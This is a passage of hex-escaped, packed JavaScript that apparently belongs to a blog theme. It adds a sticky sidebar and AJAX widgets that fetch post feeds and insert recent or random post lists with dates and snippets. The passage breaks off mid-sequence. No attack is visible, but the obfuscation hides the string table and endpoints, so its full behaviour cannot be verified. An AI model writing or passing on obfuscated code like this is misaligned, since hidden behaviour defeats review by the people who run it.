24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5